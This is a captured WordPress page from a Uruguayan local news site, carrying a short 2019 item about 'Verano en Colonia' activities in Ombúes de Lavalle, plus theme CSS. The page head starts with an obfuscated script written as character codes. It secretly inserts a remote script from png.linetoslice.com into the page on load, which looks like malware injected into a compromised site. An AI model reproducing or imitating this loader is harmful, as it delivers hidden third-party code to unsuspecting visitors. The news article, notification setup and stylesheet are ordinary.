54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]>
<script src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ombuesdelavalle.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9afb9fc-8165-4e0b-89d7-2c2f7a18f482';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OmbuesDeLavalle.com";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "http://ombuesdelavalle.com/";
oneSignal_options['subdomainName'] = "OmbuesDeLaValle.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Te gustaría recibir las noticias de Ombues de Lavalle?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las noticias aparecerán en tu navegador.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Te puedes borrar cuando quieras, muchas gracias.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, claro";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "http://ombuesdelavalle.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Gracias por visitar el sitio";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras noticias.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Ya estás suscripto/a!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás mas noticias, te lo pierdes.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestiona tus notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Borrarse';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4037783403443792&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-270x270.png" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-113 single-format-standard wp-theme-mh-edition-lite mh-right-sb">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://ombuesdelavalle.com/" title="Ombuesdelavalle.com" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-2.png" height="70" width="500" alt="Ombuesdelavalle.com" />
</div>
</a>
</div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://ombuesdelavalle.com/transporte/">Transporte</a></li>
</ul></div>
	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-113" class="post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales tag-candombu tag-ombues-de-lavalle tag-verano-en-colonia">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			24.02.2019 Verano en Colonia llega a Ombúes de Lavalle		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://ombuesdelavalle.com/2019/02/">febrero 24, 2019</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://ombuesdelavalle.com/author/redaccion/">Redaccion</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://ombuesdelavalle.com/category/sociales/" rel="category tag">Sociales</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://ombuesdelavalle.com/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
		
<figure class="entry-thumbnail">
<img width="737" height="415" src="https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia-737x415.jpg" class="attachment-mh-edition-lite-content size-mh-edition-lite-content wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia-737x415.jpg 737w, https://ombuesdelavalle.com/wp-content/uploads/2019/03/verano_en_colonia-355x200.jpg 355w" sizes="(max-width: 737px) 100vw, 737px" /></figure>
		<p>Con muchas actividades hoy en Ombues de Lavalle, se vivirá el Verano en Colonia, habrán juegos inflables gratuitos, clase abierta de Zumba, cuerda de tambores «Candombú» y el grupo Fórmula de amor.<br />
La actividad comenzará a las 19:00.</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://ombuesdelavalle.com/tag/candombu/" rel="tag">Candombú</a></li><li><a href="https://ombuesdelavalle.com/tag/ombues-de-lavalle/" rel="tag">Ombués de Lavalle</a></li><li><a href="https://ombuesdelavalle.com/tag/verano-en-colonia/" rel="tag">Verano en Colonia</a></li></ul></div></article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://ombuesdelavalle.com/2019/02/17/19-02-2019-tren-se-va-construir/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://ombuesdelavalle.com/2019/02/27/27-02-2019-se-habilito-circulacion-puente-provisorio-sarandi-del-yi/" rel="next">Next article</a></div>
</nav>
<h4 id="mh-comments" class="mh-section-title mh-comment-form-title">Be the first to comment</h4>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/24/24-02-2019-verano-colonia-llega-ombues-lavalle/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ombuesdelavalle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Tu dirección de correo no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Sitio web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="block-4" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.instagram.com/futec_uy/"><img loading="lazy" decoding="async" width="819" height="1024" src="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg" alt="" class="wp-image-1928" srcset="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg 819w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-240x300.jpeg 240w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-768x960.jpeg 768w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="onesignalwidget-2" class="mh-widget widget_onesignalwidget"><h4 class="mh-widget-title">Te enviamos las noticias.</h4><a href="#" class="OneSignal-prompt">Haz click aquí y suscríbete a nuestras noticias</a></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://ombuesdelavalle.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="http://www.juncal.com.uy/"><img width="768" height="768" src="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg" class="image wp-image-1207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg 768w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-150x150.jpg 150w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-edition-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-02-02 03:13:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ciMSiJkY_itfDNhUt8BJ2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770090130886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9
body_size: 8074
content:
/*****
Theme Name: MH Edition lite
Theme URI: https://www.mhthemes.com/themes/mh/edition-lite/
Author: MH Themes
Author URI: https://www.mhthemes.com/
Description: MH Edition lite is a flexible and visually sophisticated WordPress theme for technology and news magazines. This magazine theme can transform your current WordPress website into a powerful and yet lightweight online magazine or dynamic news website with a nice flat design. Benefit from a fully responsive layout which is suitable for all modern mobile devices and browsers. The premium version of MH Edition comes with additional features, custom widgets and options to customize your website.
Version: 1.1.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mh-edition-lite
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-images, theme-options, threaded-comments, full-width-template, translation-ready, rtl-language-support, blog, news
*****/

/***** CSS Reset based on the work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/ v2.0 *****/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/***** Structure *****/

html { font-size: 100%; -ms-text-size-adjust: none; -webkit-text-size-adjust: none; }
body { font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-size: 14px; font-size: 0.875rem; line-height: 1.6; color: #2a2a2a; background: #f7f7f7; word-wrap: break-word; }
.fullbg .custom-background { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }
.mh-container, .mh-container-inner { width: 100%; max-width: 1180px; margin: 0 auto; position: relative; }
.mh-container-outer { margin: 25px auto; -webkit-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.17); -moz-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.17); box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.17); }
.mh-wrapper { padding: 30px; background: #fff; }
.mh-content { width: 65.83%; overflow: hidden; }
.mh-sidebar { width: 31.66%; float: left; }
.mh-margin-left { margin-left: 2.5%; }
.mh-margin-right { margin-right: 2.5%; }
.mh-right-sb #main-content { float: left; margin-right: 2.5%; }
.mh-left-sb #main-content { float: right; margin-left: 2.5%; }
.mh-home-area-3, .mh-home-area-4 { width: 48.24%; }
.mh-home-area-4 { margin-left: 3.52%; }
.page-template-template-homepage .mh-wrapper { padding-bottom: 0; }

/***** Animation *****/

.mh-main-nav li, .flex-direction-nav a, .tagcloud a, .mh-excerpt-more, .entry-tags li, .mh-comment-meta-links a { -webkit-transition: 0.25s ease-out; -moz-transition: 0.25s ease-out; transition: 0.25s ease-out; }

/***** Columns *****/

.mh-row [class*='mh-col-']:first-child { margin: 0; }
[class*='mh-col-'] { float: left; margin-left: 2.5%; overflow: hidden; }
.mh-col-1-1 { width: 100%; }
.mh-col-1-2 { width: 48.75%; }
.mh-col-1-3 { width: 31.66%; }
.mh-col-2-3 { width: 65.83%; }
.mh-col-1-4 { width: 23.12%; }
.mh-col-3-4 { width: 74.37%; }
.mh-col-1-5 { width: 18.00%; }
.mh-col-1-6 { width: 14.58%; }
.mh-col-1-7 { width: 12.14%; }
.mh-col-1-8 { width: 10.31%; }
.clear { clear: both; }
.clearfix { display: block; }
.clearfix:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; margin: 0; padding: 0; }

/***** Typography *****/

h1 { font-size: 32px; font-size: 2rem; }
h2 { font-size: 24px; font-size: 1.5rem; }
h3 { font-size: 20px; font-size: 1.25rem; }
h4 { font-size: 18px; font-size: 1.125rem; }
h5 { font-size: 16px; font-size: 1rem; }
h6 { font-size: 14px; font-size: 0.875rem; }
h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, sans-serif; color: #2a2a2a; line-height: 1.3; font-weight: 700; }
b, strong { font-weight: bold; }
i, em { font-style: italic; }
small { font-size: 6px; font-size: 0.375rem; }
big { font-size: 20px; font-size: 1.25rem; }
pre, code { font-family: "Consolas", Courier New, Courier, monospace; margin-bottom: 20px; margin-bottom: 1.25rem; background: #f7f7f7; border: 1px solid #ebebeb; }
pre { padding: 20px; padding: 1.25rem; white-space: pre-wrap; white-space: -o-pre-wrap; white-space: -moz-pre-wrap; white-space: -webkit-pre-wrap; }
kbd { padding: 0px 6px; padding: 0rem 0.375rem; background-color: #f7f7f7; border: 1px solid #aaa; border-radius: 0.1875em; -moz-border-radius: 0.1875em; -moz-box-shadow: 0 0.0625em 0 rgba(0, 0, 0, 0.2), 0 0 0 0.125em white inset; -webkit-border-radius: 0.1875em; -webkit-box-shadow: 0 0.0625em 0 rgba(0, 0, 0, 0.2), 0 0 0 0.125em white inset; box-shadow: 0 0.0625em 0 rgba(0, 0, 0, 0.2), 0 0 0 0.125em white inset; text-shadow: 0 0.0625em 0 #fff; }
blockquote { font-size: 15px; font-size: 0.9375rem; line-height: 1.6; font-style: italic; color: #666; padding: 15px; padding: 0.9375rem; border-left: 5px solid #38b7ee; border-right: 2px solid #38b7ee; display: inline-block; box-shadow: 2px 2px 15px #ccc; }
sup { vertical-align: super; font-size: 10px; font-size: 0.625rem; }
sub { vertical-align: sub; font-size: 10px; font-size: 0.625rem; }
abbr, acronym { border-bottom: 1px dashed; cursor: help; }
cite { color: #9a9b97; }
q { font-style: italic; }
address { font-family: "Courier new"; line-height: 1.5; margin-bottom: 20px; margin-bottom: 1.25rem; }
a { color: #2a2a2a; text-decoration: none; }
a:hover { color: #38b7ee; }
.mh-excerpt a, .mh-widget-title a { text-decoration: none; }
.mh-excerpt-more { float: right; font-size: 12px; font-size: 0.75rem; font-weight: 700; color: #fff; padding: 10px 15px; margin-top: 40px; background: #38b7ee; text-transform: uppercase; }
.mh-excerpt-more:hover { color: #fff; background: #2a2a2a; }

/***** Lists *****/

.entry-content ul, .mh-comment-list ul { list-style: square; }
.entry-content ol, .mh-comment-list ol { list-style: decimal; }
.entry-content ul, .mh-comment-list ul, .entry-content ol, .mh-comment-list ol { margin: 0 0 20px 40px; margin: 0 0 1.25rem 2.5rem; }
.entry-content ul ul, .mh-comment-list ul ul, .entry-content ol ol, .mh-comment-list ol ol { margin: 0 0 0 40px; margin: 0 0 0 2.5rem; }
dl { margin: 0 0 10px 20px; margin: 0 0 0.625rem 1.25rem; }
dt, dd { display: list-item; }
dt { list-style-type: square; font-weight: bold; }
dd { list-style-type: circle; margin-left: 20px; margin-left: 1.25rem; }
select { max-width: 100%; }

/***** Header *****/

.mh-header { background: #fff; border-bottom: 3px solid #38b7ee; }
.mh-header a { text-decoration: none; }
.mh-site-logo { padding: 30px; overflow: hidden; }
.mh-header-text { margin: 5px 0; text-transform: uppercase; }
.mh-header-title { font-size: 32px; font-size: 2rem; font-weight: 200; line-height: 1; }
.mh-header-tagline { display: inline-block; font-size: 14px; font-size: 0.875rem; line-height: 1; color: #38b7ee; padding-top: 10px; margin-top: 10px; border-top: 1px solid #e5e5e5; }

/***** Main Navigation *****/

.mh-main-nav { background: #f5f5f5; text-transform: uppercase; }
.mh-main-nav li { float: left; position: relative; font-weight: 200; border-right: 1px solid #e5e5e5;  }
.mh-main-nav li:hover { background: #3f3f3f; }
.mh-main-nav li:hover a { color: #fff; }
.mh-main-nav li a { display: block; color: #2a2a2a; padding: 20px 30px; text-decoration: none; }
.mh-main-nav ul li:hover > ul { display: block; background: #2a2a2a; z-index: 9999; }
.mh-main-nav ul ul { display: none; position: absolute; }
.mh-main-nav ul ul li { width: 16em; border: none; }
.mh-main-nav ul ul ul { left: 100%; top: 0; }

/***** SlickNav Mobile Menu Core Style *****/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em; line-height: 1.125em; cursor: pointer; margin: 5px 5px 6px; text-decoration: none; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; background-color: #222; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em; }
.slicknav_menu { *zoom: 1; font-size: 16px; font-size: 1rem; box-sizing: border-box; background: #4c4c4c; padding: 5px; }
.slicknav_menu * { box-sizing: border-box; }
.slicknav_menu .slicknav_menutxt { display: block; line-height: 1.188em; float: left; color: #fff; font-weight: bold; text-shadow: 0 1px 3px #000; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0; }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; background-color: #fff; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_menu:before, .slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both; }
.slicknav_nav { clear: both; color: #fff; margin: 0; padding: 0; font-size: 0.875em; list-style: none; overflow: hidden; }
.slicknav_nav ul { display: block; list-style: none; overflow: hidden; padding: 0; margin: 0 0 0 20px; }
.slicknav_nav li { display: block; }
.slicknav_nav a { display: block; padding: 5px 10px; margin: 2px 5px; text-decoration: none; color: #fff; }
.slicknav_nav a:hover { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; background: #ccc; color: #222; }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_item a { display: inline; padding: 0; margin: 0; }
.slicknav_nav .slicknav_row { display: block; padding: 5px 10px; margin: 2px 5px; }
.slicknav_nav .slicknav_row:hover { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; background: #ccc; color: #fff; }
.slicknav_nav .slicknav_txtnode { margin-left: 15px; }
.slicknav_nav .slicknav_parent-link a { display: inline; padding: 0; margin: 0; }
.slicknav_brand { float: left; color: #fff; font-size: 18px; line-height: 30px; padding: 7px 12px; height: 44px; }

/***** SlickNav Custom Style *****/

.slicknav_btn { background: #38b7ee; }
.slicknav_menu { padding: 0; background: #38b7ee; display: none; }
.slicknav_menu .slicknav_menutxt { text-shadow: none; }
.slicknav_menu .slicknav_icon-bar { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }
.slicknav_nav { font-size: 16px; font-size: 1rem; font-weight: 600; margin-bottom: 20px; }
.slicknav_nav ul { padding: 20px 0 0 15px; margin: 0; border-top: 1px solid #fff; }
.slicknav_nav ul ul { border: 0; padding: 0 0 0 15px; }
.slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover { color: #fff; background: #38b7ee; }

/***** FlexSlider Icon Fonts *****/

